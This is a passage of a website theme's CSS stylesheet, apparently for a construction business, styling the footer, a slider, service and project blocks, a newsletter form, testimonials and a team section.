    -o-transition: all 500ms ease;
}
.news-widget-block .widget-inner h3 a:hover {
    color: #f36b39;
}
.main-footer .links-widget .list-link-two {
    position: relative;
}
.main-footer .links-widget .list-link-two li {
    position: relative;
    margin-bottom: 15px;
}
.main-footer .links-widget .list-link-two li a {
    position: relative;
    color: #bbbbbb;
    font-size: 16px;
    padding-left: 30px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.main-footer .links-widget .list-link-two li a:hover {
    color: #f36b39;
}
.main-footer .links-widget .list-link-two li a:before {
    position: absolute;
    content: "\f191";
    left: 0px;
    top: -2px;
    color: #bbbbbb;
    font-size: 10px;
    font-family: "Flaticon";
}
.main-footer .footer-bottom {
    position: relative;
}
.main-footer .footer-bottom .inner-container {
    position: relative;
    padding: 26px 35px;
}
.main-footer .footer-bottom .inner-container:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    width: 1000%;
    height: 100%;
    background-color: #444444;
}
.main-footer .footer-bottom.style-two .inner-container:before {
    width: 100%;
    border-radius: 20px 20px 0px 0px;
    background: url(../images/background/10.jpg) no-repeat;
}
.main-footer .footer-bottom .inner-container .copyright {
    position: relative;
    font-size: 14px;
    color: #ffffff;
}
.main-footer .footer-bottom .footer-nav {
    position: relative;
    text-align: right;
}
.main-footer .footer-bottom .footer-nav li {
    position: relative;
    padding: 0px 15px;
    line-height: 1.2em;
    display: inline-block;
    border-right: 1px solid #ffffff;
}
.main-footer .footer-bottom .footer-nav li:last-child {
    padding-right: 0px;
    border-right: 0px;
}
.main-footer .footer-bottom .footer-nav li a {
    position: relative;
    color: #ffffff;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.main-footer .footer-bottom .footer-nav li a:hover {
    color: #f36b39;
}
.main-footer .instagram-widget .images-outer {
    position: relative;
    margin: 0px -4px;
}
.main-footer .instagram-widget .images-outer .image-box {
    position: relative;
    float: left;
    width: 50%;
    padding: 0px 5px;
    margin-bottom: 10px;
}
.main-footer .instagram-widget .images-outer .image-box:nth-child(4),
.main-footer .instagram-widget .images-outer .image-box:nth-child(8) {
}
.main-footer .instagram-widget .images-outer .image-box .overlay-box {
    position: absolute;
    content: "";
    left: 20px;
    top: 10px;
    bottom: 10px;
    right: 20px;
    display: block;
    z-index: 1;
    opacity: 0;
    text-align: center;
    padding: 8px;
    color: #ffffff;
    font-size: 20px;
    line-height: 44px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    background-color: #f36b39;
}
.main-footer .instagram-widget .images-outer .image-box .overlay-box:before {
    position: absolute;
    top: 50%;
    color: #ffffff;
    content: "\f16d";
    margin-left: -12px;
    margin-top: -22px;
    font-size: 26px;
    display: inline-block;
    font-family: "FontAwesome";
}
.main-footer .instagram-widget .images-outer .image-box:hover .overlay-box {
    opacity: 1;
}
.main-footer .instagram-widget .images-outer .image-box img {
    position: relative;
    display: block;
    width: 100%;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-slider-two {
    position: relative;
    padding: 0px 70px;
    z-index: 1;
}
.main-slider-two .auto-container {
    position: relative;
}
.main-slider-two .construction {
    position: absolute;
    left: 22px;
    bottom: -20px;
    z-index: 10;
    color: #222222;
    font-size: 24px;
    font-weight: 400;
    letter-spacing: 8px;
    transform: rotate(-90deg);
    text-transform: uppercase;
    transform-origin: 0% 0%;
    font-family: "Oswald", sans-serif;
}
.main-slider-two .slider-outer {
    position: relative;
}
.main-slider-two .slider-block {
    position: relative;
}
.main-slider-two .slider-block .inner-block {
    position: relative;
    margin-left: 160px;
    display: inline-block;
    padding: 220px 0px 220px;
}
.main-slider-two .slider-block .inner-block:before {
    position: absolute;
    content: "";
    left: -160px;
    top: 80px;
    width: 300px;
    height: 570px;
    border: 20px solid rgba(255, 255, 255, 0.1);
}
.main-slider-two .slider-block .inner-block h2 {
    position: relative;
    color: #ffffff;
    font-size: 60px;
    font-weight: 400;
    line-height: 1.1em;
    text-transform: capitalize;
}
.main-slider-two .slider-block .inner-block .text {
    position: relative;
    color: #ffffff;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.9em;
    margin-top: 25px;
    margin-bottom: 30px;
}
.main-slider-two .slider-block .image {
    position: relative;
    float: right;
}
.main-slider-two .slider-block .image img {
    position: relative;
    max-width: inherit;
    width: auto;
    right: 0px;
    bottom: -50px;
}
.main-slider-two .slider-outer .client-thumb-outer {
    position: absolute;
    max-width: 300px;
    margin: 0 auto;
    overflow: hidden;
    right: 10%;
    bottom: 40px;
    width: 100%;
}
.main-slider-two .slider-carousel .owl-item.active .author-info {
    opacity: 1;
    visibility: visible;
}
.main-slider-two .slider-carousel .client-thumb-outer .owl-item.active .thumb-item .thumb-box {
    z-index: 999;
    -o-transform: scale(1.3, 1.3);
    -ms-transform: scale(1.3, 1.3);
    -webkit-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3);
}
.main-slider-two .client-thumb-outer .slider-thumb-carousel {
    position: relative;
    max-width: 80px;
    margin: 0 auto;
    text-align: center;
}
.main-slider-two .client-thumb-outer .slider-thumb-carousel .owl-stage-outer {
    overflow: visible;
}
.main-slider-two .client-thumb-outer .thumb-item .thumb-box {
    width: 80px;
    height: 80px;
    cursor: pointer;
    margin: 0 auto;
    overflow: hidden;
    border: 7px solid #252525;
    -o-transform: scale(0.9, 0.9);
    -ms-transform: scale(0.9, 0.9);
    -webkit-transform: scale(0.9, 0.9);
    transform: scale(0.9, 0.9);
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.main-slider-two .client-thumb-outer .owl-item {
    z-index: 0;
}
.main-slider-two .client-thumb-outer .owl-item.active {
    z-index: 10;
}
.main-slider-two .client-thumb-outer .thumb-item .thumb-box:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    z-index: 1;
    background-color: rgba(255, 180, 0, 0.7);
}
.main-slider-two .client-thumb-outer .owl-item.active .thumb-box:before {
    opacity: 0;
}
.main-slider-two .client-thumb-outer .client-thumbs-carousel .thumb-item img {
    overflow: hidden;
    width: 100%;
    height: 100%;
    display: block;
}
.main-slider-two .owl-item.active .thumb-content {
    opacity: 1;
}
.main-slider-two .owl-dots {
    display: none;
}
.main-slider-two .owl-nav {
    position: absolute;
    left: 0px;
    top: 50%;
    z-index: 1;
    width: 100%;
    margin-top: -35px;
}
.main-slider-two .owl-nav .owl-prev {
    position: absolute;
    left: -35px;
    width: 70px;
    height: 70px;
    color: #222222;
    line-height: 70px;
    font-size: 24px;
    text-align: center;
    background-color: #ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}
.main-slider-two .owl-nav .owl-next {
    position: absolute;
    right: -35px;
    width: 70px;
    height: 70px;
    color: #222222;
    line-height: 70px;
    font-size: 24px;
    text-align: center;
    background-color: #ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}
.main-slider-two .owl-nav .owl-prev:hover,
.main-slider-two .owl-nav .owl-next:hover {
    background-color: #ebebeb;
    box-shadow: none;
}

.services-section-two {
    position: relative;
    padding: 110px 0px 110px;
}
.services-section-two .side-box {
    position: absolute;
    right: 0px;
    top: -300px;
    width: 275px;
    height: 730px;
    background-color: #f5f5f5;
}
.services-section-two .owl-carousel .owl-stage-outer {
    padding-bottom: 40px;
}
.services-section-two .owl-nav {
    display: none;
}
.services-section-two .owl-dots {
    position: relative;
    text-align: center;
    margin-top: 10px;
}
.services-section-two .owl-dots .owl-dot {
    position: relative;
    width: 8px;
    height: 8px;
    margin: 0px 4px;
    display: inline-block;
    background-color: #222222;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.services-section-two .owl-dots .owl-dot.active,
.services-section-two .owl-dots .owl-dot:hover {
    background-color: #f36b39;
}
.services-block-three {
    position: relative;
}
.services-block-three .inner-box {
    position: relative;
    padding-right: 22px;
}
.services-block-three .inner-box:before {
    position: absolute;
    content: "";
    right: 2px;
    top: 40px;
    width: 20px;
    height: 110px;
    background-color: #f9b000;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.services-block-three .inner-box:hover::before {
    background-color: #222222;
}
.services-block-three .inner-box .content-box {
    position: relative;
    padding-right: 38px;
}
.services-block-three .inner-box .content-box:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 60px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    background-color: #252525;
}
.services-block-three .inner-box:hover .content-box:before {
    background-color: #f9b000;
}
.services-block-three .inner-box .upper-box {
    position: relative;
    padding: 35px 20px 30px 40px;
}
.services-block-three .inner-box .upper-box .icon-outer {
    position: relative;
    padding-top: 22px;
    padding-left: 55px;
}
.services-block-three .inner-box .upper-box .icon-outer .icon {
    position: absolute;
    left: 0px;
    top: 0px;
    color: #ffffff;
    font-size: 40px;
    line-height: 1em;
    display: inline-block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.services-block-three .inner-box:hover .upper-box .icon-outer .icon {
    color: #222222;
}
.services-block-three .inner-box .upper-box .icon-outer .line {
    margin-bottom: 6px;
}
.services-block-three .inner-box .upper-box .icon-outer .line-one {
    position: relative;
    height: 2px;
    width: 60px;
    display: block;
    background-color: #ffffff;
}
.services-block-three .inner-box .upper-box .icon-outer .line-two {
    position: relative;
    height: 2px;
    width: 100px;
    display: block;
    background-color: #ffffff;
}
.services-block-three .inner-box .upper-box .icon-outer .line-three {
    position: relative;
    height: 2px;
    width: 140px;
    display: block;
    background-color: #ffffff;
}
.services-block-three .inner-box .upper-box h3 {
    position: relative;
}
.services-block-three .inner-box .upper-box h3 a {
    position: relative;
    color: #f9b000;
    font-size: 30px;
    font-weight: 400;
    margin-top: 10px;
    display: inline-block;
    text-transform: capitalize;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.services-block-three .inner-box:hover .upper-box h3 a {
    color: #222222;
}
.services-block-three .inner-box .image {
    position: relative;
    z-index: 1;
    background-color: #000000;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.services-block-three .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.services-block-three .inner-box:hover .image img {
    opacity: 0.5;
}
.services-block-three .inner-box .image:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    z-index: 1;
    box-shadow: 5px 5px 0px rgba(255, 255, 255, 1);
}
.services-block-three .inner-box .image:after {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    z-index: -1;
    box-shadow: 10px 10px 0px rgba(234, 234, 234, 1);
}
.services-block-three .inner-box .image .theme-btn {
    position: absolute;
    right: -50px;
    bottom: -30px;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    transform: translateX(0px);
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.services-block-three .inner-box:hover .image .theme-btn {
    transform: translateX(-100px);
    opacity: 1;
    visibility: visible;
}

.counter-section-two {
    position: relative;
    padding: 110px 0px 220px;
    background-size: cover;
    background-repeat: no-repeat;
}
.counter-section-two:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    background-color: rgba(34, 34, 34, 0.9);
}

.about-section-two {
    position: relative;
    padding: 0px 0px 70px;
}
.about-section-two .inner-container {
    position: relative;
    margin-top: -175px;
}
.about-section-two .video-column {
    position: relative;
    margin-bottom: 40px;
}
.about-section-two .video-column .inner-column {
    position: relative;
    padding: 70px 35px 130px 45px;
    background-color: #f9b000;
}
.about-section-two .video-column .inner-column:before {
    position: absolute;
    content: "";
    left: -75px;
    bottom: -85px;
    width: 170px;
    height: 170px;
    z-index: -1;
    background: url(../images/background/9.jpg) no-repeat;
    background-size: cover;
}
.about-section-two .video-column .title {
    position: relative;
    color: #ffffff;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.about-section-two .video-column h2 {
    position: relative;
    color: #222222;
    font-size: 48px;
    line-height: 1.4em;
    margin-top: 15px;
}
.about-section-two .video-column .inner-column .text {
    position: relative;
    color: #ffffff;
    font-size: 16px;
    line-height: 1.8em;
    margin-top: 30px;
}
.about-section-two .video-column .theme-btn {
    position: absolute;
    right: 70px;
    bottom: -30px;
}
.about-section-two .video-column .inner-column .video-box {
    position: absolute;
    width: 75px;
    height: 75px;
    right: -35px;
    top: 135px;
    z-index: 99;
    color: #303030;
    font-weight: 700;
    font-size: 22px;
    text-align: center;
    border-radius: 50%;
    padding-left: 4px;
    line-height: 75px;
    overflow: visible;
    display: inline-block;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    background-color: #ffffff;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.2);
}
.about-section-two .video-column .inner-column .video-box .ripple,
.about-section-two .video-column .inner-column .video-box .ripple:before,
.about-section-two .video-column .inner-column .video-box .ripple:after {
    position: absolute;
    top: 50%;
    left: 50%;
    height: 75px;
    width: 75px;
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
    -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
    -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
    -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
}
.about-section-two .video-column .inner-column .video-box .ripple:before {
    -webkit-animation-delay: 0.9s;
    -moz-animation-delay: 0.9s;
    -ms-animation-delay: 0.9s;
    -o-animation-delay: 0.9s;
    animation-delay: 0.9s;
    content: "";
    position: absolute;
}
.about-section-two .video-column .inner-column .video-box .ripple:after {
    -webkit-animation-delay: 0.6s;
    -moz-animation-delay: 0.6s;
    -ms-animation-delay: 0.6s;
    -o-animation-delay: 0.6s;
    animation-delay: 0.6s;
    content: "";
    position: absolute;
}
@-webkit-keyframes ripple {
    70% {
        box-shadow: 0 0 0 70px rgba(255, 255, 0, 0);
    }
    100% {
        box-shadow: 0 0 0 0 rgba(255, 255, 0, 0);
    }
}
@keyframes ripple {
    70% {
        box-shadow: 0 0 0 70px rgba(255, 255, 0, 0);
    }
    100% {
        box-shadow: 0 0 0 0 rgba(255, 255, 0, 0);
    }
}
.about-section-two .content-column {
    position: relative;
    margin-bottom: 40px;
}
.about-section-two .content-column .inner-column {
    position: relative;
}
.about-section-two .content-column .inner-column .image {
    position: relative;
    text-align: right;
    margin-bottom: 80px;
}
.about-section-two .content-column .about-option {
    position: relative;
}
.about-section-two .content-column .about-option li {
    position: relative;
    color: #222222;
    font-size: 24px;
    margin-bottom: 35px;
    padding: 14px 0px 13px 70px;
    font-family: "Oswald", sans-serif;
}
.about-section-two .content-column .about-option li .icon {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 50px;
    height: 50px;
    font-size: 18px;
    color: #f36b39;
    line-height: 48px;
    text-align: center;
    border: 1px dashed #bbbbbb;
}
.about-section-two .content-column .lower-box {
    position: relative;
}
.about-section-two .content-column .lower-box .signature {
    position: relative;
    float: left;
}
.about-section-two .content-column .lower-box .info {
    position: relative;
    color: #777777;
    float: left;
    font-size: 18px;
    line-height: 1.3em;
    font-family: "Oswald", sans-serif;
}
.about-section-two .content-column .lower-box .info span {
    position: relative;
    color: #222222;
    font-size: 30px;
    font-weight: 400;
    line-height: 1.3em;
    margin-top: 8px;
    display: block;
    font-family: "Oswald", sans-serif;
}

.projects-section-two {
    position: relative;
    padding: 90px 0px 0px;
}
.projects-section-two .sec-title {
    margin-bottom: 60px;
}
.project-tab {
    position: relative;
}
.project-tab .project-carousel .owl-nav,
.project-tab .project-carousel .owl-dots {
    display: none;
}
.project-tab .tabs-header {
    position: relative;
}
.project-tab .product-tab-btns {
    position: relative;
    padding-top: 42px;
    top: 20px;
}
.project-tab .product-tab-btns .p-tab-btn {
    position: relative;
    cursor: pointer;
    color: #222222;
    font-weight: 400;
    font-size: 18px;
    display: inline-block;
    margin-bottom: 10px;
    margin-left: 25px;
    padding: 0px 16px 12px;
    text-transform: uppercase;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    font-family: "Oswald", sans-serif;
}
.project-tab .product-tab-btns .p-tab-btn:before {
    position: absolute;
    content: "";
    left: 0px;
    top: -15px;
    height: 15px;
    right: 18px;
    opacity: 0;
    background-color: #f9b000;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.project-tab .product-tab-btns .p-tab-btn:after {
    position: absolute;
    right: 0px;
    top: -15px;
    z-index: 1;
    opacity: 0;
    border-right: 18px solid #ffffff;
    border-bottom: 15px solid #f9b000;
    content: "";
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.project-tab .product-tab-btns .p-tab-btn.active-btn,
.project-tab .product-tab-btns .p-tab-btn:hover {
    color: #ffffff;
    background-color: #f9b000;
}
.project-tab .product-tab-btns .p-tab-btn.active-btn::before,
.project-tab .product-tab-btns .p-tab-btn.active-btn::after,
.project-tab .product-tab-btns .p-tab-btn:hover::before,
.project-tab .product-tab-btns .p-tab-btn:hover::after {
    opacity: 1;
}
.project-tab .product-tab-btns .p-tab-btn.active-btn .total,
.project-tab .product-tab-btns .p-tab-btn:hover .total {
    opacity: 1;
}
.project-tab .product-tab-btns .p-tab-btn .total {
    position: absolute;
    left: -10px;
    top: -25px;
    width: 24px;
    height: 24px;
    color: #ffffff;
    font-size: 10px;
    text-align: center;
    line-height: 24px;
    opacity: 0;
    border-radius: 50px;
    background-color: #222222;
}
.project-tab .p-tabs-content {
    position: relative;
    display: block;
}
.project-tab .p-tab {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: auto;
    visibility: hidden;
}
.project-tab .p-tab.active-tab {
    position: relative;
    visibility: visible;
    z-index: 5;
}
.project-block-two {
    position: relative;
}
.project-block-two .inner-box {
    position: relative;
    border-radius: 3px;
    overflow: hidden;
}
.project-block-two .inner-box .image {
    position: relative;
}
.project-block-two .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}
.project-block-two .inner-box .image .overlay-box {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    background-color: rgba(34, 34, 37, 0.9);
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
}
.project-block-two .inner-box .image .overlay-box .content {
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 100%;
    padding: 0px 26px 26px;
}
.project-block-two .inner-box .image .overlay-box .content h3 {
    position: relative;
    font-size: 36px;
    font-weight: 400;
    text-transform: uppercase;
}
.project-block-two .inner-box .image .overlay-box .content h3 a {
    color: #ffffff;
}
.project-block-two .inner-box .image .overlay-box .content .category {
    position: relative;
    color: #ffffff;
    margin-top: 6px;
    font-size: 16px;
}
.project-block-two .inner-box .image .overlay-box .content .read-more {
    position: absolute;
    right: 17px;
    bottom: 0px;
    width: 70px;
    height: 145px;
    color: #ffffff;
    font-size: 15px;
    margin-top: 2px;
    text-align: center;
    line-height: 140px;
    text-transform: capitalize;
    background-color: #f9b000;
    display: inline-block;
}
.project-block-two .inner-box .image .overlay-box .content .read-more .icon {
    padding-left: 16px;
}
.project-block-two .inner-box .image .overlay-box .content .read-more:before {
    position: absolute;
    right: -18px;
    top: 0px;
    z-index: 1;
    border-right: 18px solid transparent;
    border-bottom: 21px solid #f9b000;
    content: "";
}
.project-block-two .inner-box .image .overlay-box .content .read-more:after {
    position: absolute;
    content: "";
    right: -17px;
    top: 20px;
    z-index: 1;
    bottom: 0px;
    width: 17px;
    background-color: #f9b000;
}
.project-block-two .inner-box .image .overlay-box .plus-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    color: #ffffff;
    font-size: 38px;
    margin-left: -16px;
    margin-top: -20px;
}
.project-block-two .inner-box:hover .image .overlay-box {
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
}
.p-tab.active-tab .project-block-two {
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
    -moz-transform: scaleX(1);
    transform: scaleX(1);
}
.p-tab .project-block-two {
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    -moz-transform: scaleX(0);
    transform: scaleX(0);
}

.newsletter-section-two {
    position: relative;
    z-index: 1;
    padding: 80px 60px 75px;
}
.newsletter-section-two .title-column {
    position: relative;
}
.newsletter-section-two .title-column .inner-column {
    position: relative;
}
.newsletter-section-two .title-column .inner-column h2 {
    position: relative;
    color: #f9b000;
    font-size: 40px;
    line-height: 1.3em;
    font-weight: 400;
}
.newsletter-section-two .title-column .inner-column .text {
    position: relative;
    color: #ffffff;
    font-size: 18px;
    line-height: 1.7em;
    margin-top: 5px;
    margin-left: 40px;
}
.newsletter-section-two .title-column .inner-column .text span {
    position: relative;
    font-size: 24px;
}
.newsletter-section-two .form-column {
    position: relative;
}
.newsletter-section-two .form-column .inner-column {
    position: relative;
    padding-top: 10px;
    padding-left: 40px;
}
/*Subscribe Form*/
.subscribe-form-two {
    position: relative;
}
.subscribe-form-two .form-group {
    position: relative;
    display: block;
    margin: 0px;
    width: 100%;
}
.subscribe-form-two .form-group input[type="text"],
.subscribe-form-two .form-group input[type="tel"],
.subscribe-form-two .form-group input[type="email"],
.subscribe-form-two .form-group textarea {
    position: relative;
    display: block;
    width: 100%;
    line-height: 28px;
    height: 60px;
    font-size: 14px;
    color: #222222;
    padding-right: 170px;
    background: #ffffff;
    letter-spacing: 0px;
    padding: 10px 15px 10px 30px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.subscribe-form-two .form-group input[type="submit"],
.subscribe-form-two button {
    position: absolute;
    right: 0px;
    top: 0px;
    cursor: pointer;
    text-transform: uppercase;
}
.subscribe-form-two button .txt {
    color: #ffffff;
}

.testimonial-section-two {
    position: relative;
    padding: 100px 0px 90px;
}
.testimonial-section-two .images-column {
    position: relative;
}
.testimonial-section-two .images-column .inner-column {
    position: relative;
    padding-right: 0px;
}
.testimonial-section-two .images-column .inner-column .images-outer {
    position: relative;
}
.testimonial-section-two .images-column .inner-column .image {
    position: relative;
    display: inline-block;
}
.testimonial-section-two .images-column .inner-column .image img {
    position: relative;
    overflow: hidden;
    border-radius: 50%;
    display: inline-block;
}
.testimonial-section-two .images-column .inner-column .image.one {
    position: relative;
    margin-top: 90px;
    display: inline-block;
    border: 2px solid #ffffff;
}
.testimonial-section-two .images-column .inner-column .image.one:before {
    position: absolute;
    content: "";
    left: -45px;
    top: -5px;
    right: -35px;
    width: 370px;
    height: 370px;
    border-radius: 50%;
    background-color: #f5f5f5;
}
.testimonial-section-two .images-column .inner-column .image.two {
    position: absolute;
    right: -25px;
    top: 0px;
    display: inline-block;
    border-radius: 50%;
    box-shadow: 0px 0px 15px rgba(0, 10, 0, 0.15);
}
.testimonial-section-two .images-column .inner-column .image.three {
    position: relative;
    margin-left: 110px;
    margin-top: 20px;
    display: inline-block;
}
.testimonial-section-two .images-column .inner-column .image.four {
    position: absolute;
    right: -60px;
    top: 280px;
    margin-left: 110px;
    margin-top: 20px;
    display: inline-block;
}
.testimonial-section-two .images-column .inner-column .image.four:before {
    position: absolute;
    content: "";
    left: 0px;
    top: -5px;
    right: -35px;
    width: 235px;
    height: 235px;
    border-radius: 50%;
    background-color: #f5f5f5;
}
.testimonial-section-two .images-column .circle-one {
    position: absolute;
    left: 56%;
    top: 49%;
    width: 100px;
    height: 100px;
    border-radius: 50px;
    background-color: #e1e1e1;
}
.testimonial-section-two .images-column .circle-two {
    position: absolute;
    left: 64%;
    top: 70%;
    width: 64px;
    height: 64px;
    border-radius: 50px;
    background-color: #f9b000;
}
.testimonial-section-two .images-column .circle-three {
    position: absolute;
    right: -10%;
    top: 37%;
    width: 64px;
    height: 64px;
    border-radius: 50px;
    background-color: #f9b000;
}
.testimonial-section-two .images-column .circle-four {
    position: absolute;
    left: 66%;
    top: 82%;
    width: 30px;
    height: 30px;
    border-radius: 50px;
    background-color: #ebebeb;
}
.testimonial-section-two .carousel-column {
    position: relative;
}
.testimonial-section-two .carousel-column .inner-column {
    position: relative;
    padding-left: 70px;
}
.testimonial-section-two .carousel-column .owl-dots {
    display: none;
}
.testimonial-section-two .carousel-column .owl-nav {
    position: absolute;
    right: 120px;
    bottom: 5px;
}
.testimonial-section-two .carousel-column .owl-nav .owl-prev,
.testimonial-section-two .carousel-column .owl-nav .owl-next {
    position: relative;
    width: 40px;
    height: 40px;
    border-radius: 0px;
    color: #222222;
    font-size: 20px;
    line-height: 38px;
    text-align: center;
    margin-left: 10px;
    display: inline-block;
    border: 1px solid #222222;
    background-color: #ffffff;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.testimonial-section-two .carousel-column .owl-nav .owl-prev:hover,
.testimonial-section-two .carousel-column .owl-nav .owl-next:hover {
    color: #ffb155;
    border-color: #ffb155;
}
.testimonial-section-two .carousel-column .owl-carousel .owl-stage-outer {
    padding: 25px 15px;
}
.testimonial-section-two .carousel-column .inner-column .owl-carousel {
    margin: 0px -10px;
    width: auto;
}
/* Testimonial Block Two */
.testimonial-block-two {
    position: relative;
}
.testimonial-block-two .inner-box {
    position: relative;
    padding-right: 70px;
}
.testimonial-block-two .inner-box .content-box {
    position: relative;
    border-radius: 5px;
    padding: 35px 35px 70px;
    background-color: #ffffff;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}
.testimonial-block-two .inner-box .upper-box {
    position: relative;
}
.testimonial-block-two .inner-box .upper-box:before {
    position: absolute;
    content: "";
    left: -47px;
    top: 25px;
    width: 12px;
    height: 90px;
    background-color: #f6ae00;
}
.testimonial-block-two .inner-box .upper-box .upper-inner {
    position: relative;
    padding-top: 20px;
}
.testimonial-block-two .inner-box .upper-box .upper-inner .image {
    position: absolute;
    right: -75px;
    top: 0px;
    width: 124px;
    height: 124px;
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
}
.testimonial-block-two .inner-box .upper-box h4 {
    position: relative;
    color: #222222;
    font-weight: 500;
    line-height: 1.3em;
    text-transform: capitalize;
}
.testimonial-block-two .inner-box .upper-box .designation {
    position: relative;
    color: #777777;
    font-weight: 400;
    font-size: 16px;
    line-height: 1.3em;
    margin: 12px 0px;
    text-transform: capitalize;
}
.testimonial-block-two .inner-box .upper-box .rating {
    position: relative;
}
.testimonial-block-two .inner-box .upper-box .rating .fa {
    position: relative;
    margin-right: 0px;
    color: #f36b39;
    font-size: 16px;
}
.testimonial-block-two .inner-box .text {
    position: relative;
    color: #777777;
    font-size: 15px;
    line-height: 1.9em;
    margin-top: 50px;
}

.team-section-two {
    position: relative;
    padding: 120px 0px 90px;
    background-color: #f5f5f5;
}
.team-section-two .title-column {
    position: relative;
}
.team-section-two .title-column .inner-column {
    position: relative;
}
